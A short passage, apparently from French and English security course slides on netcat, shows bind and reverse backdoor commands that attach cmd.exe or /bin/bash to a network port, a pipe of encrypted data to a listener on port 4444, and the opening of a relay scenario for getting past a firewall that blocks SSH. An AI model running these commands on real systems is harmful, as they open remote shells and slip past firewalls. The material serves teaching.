 Client
openssl	enc	-des3	-pass	pass:password	|	nc	192.168.1.100	4444
Backdoor
Pour	exécuter	une	attaque	Backdoor	:
Sur	la	machine	à	joindre
nc	–l	–p	3333	–v	–e	cmd.exe
ou
nc	-l	-p	3333	-v	-e	/bin/bash	-i
Sur	la	machine	distante
nc	8.9.10.11	3333
Oui	mais	comment	traverser	un	pare-feu	?
Reverse	Backdoor
Pour	exécuter	une	attaque	Backdoor	:
Sur	la	machine	à	joindre
nc	–l	–p	3333
Sur	la	machine	distante
nc	8.9.10.11	3333	-e	cmd.exe
Configuration	relay
Sometimes	its	useful	to	have	little	things	like	this	available.	But	first,	let	me	outline	the	scenario	:
You	want	ssh	connection	with	a	system
The	firewall	is	blocking	inbound	SSH	connections
Assuming	that	you	already	have	some	sort	of	shell	access	on	the	target	machine,	This	is	your	nice	little	work	around:
17.	Audit
450
 